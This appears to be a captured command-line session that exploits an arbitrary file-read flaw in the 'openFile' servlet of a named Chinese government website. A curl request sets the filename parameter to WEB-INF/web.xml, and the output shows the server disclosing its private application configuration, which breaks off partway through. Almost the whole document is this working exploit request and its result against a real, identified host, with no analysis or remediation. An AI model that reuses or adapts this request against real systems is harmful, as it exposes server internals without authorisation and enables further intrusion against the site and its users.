 D:\>curl "http://www.szzwfw.gov.cn/xzsp/servlet/openFile?filename=WEB-INF/web.xm
l&filepath=/"  | more
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN
" "http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http://www.w3.org/20
01/XMLSchema-instance" version="2.4" xsi:schemaLocation="http://java.sun.com/xml
/ns/j2ee   http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
        <context-param>
                <param-name>WebAppRoot</param-name>
                <param-value>xzsp.root</param-value>
        </context-param>
        <context-param>
                <param-name>WebContextPath</param-name>
                <param-value>/jsp/web_sxcz</param-value>
        </context-param>
        <context-param>
                <param-name>LocalIP</param-name>
                <param-value>localhost</param-value>
        </context-param>
        <context-param>
                <param-name>WebUnitPath</param-name>
                <param-value>include</param-value>
        </context-param>
        <context-param>
                <param-name>ServerPort</param-name>
                <param-value>8080</param-value>
        </context-param>
        <context-param>
                <param-name>log4j.configuration.location</param-name>